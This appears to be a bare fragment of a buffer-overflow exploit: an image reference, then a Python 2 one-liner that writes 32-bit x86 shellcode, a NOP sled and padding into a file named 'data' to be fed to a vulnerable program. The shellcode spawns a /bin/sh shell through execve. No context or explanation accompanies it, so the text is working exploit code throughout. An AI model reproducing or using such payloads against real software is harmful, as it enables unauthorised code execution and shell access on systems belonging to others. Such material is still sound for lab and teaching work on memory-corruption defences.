 python -c 'print "\x31\xc0\x31\xd2\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" + "\x90" * 19 + "aaaa"' > data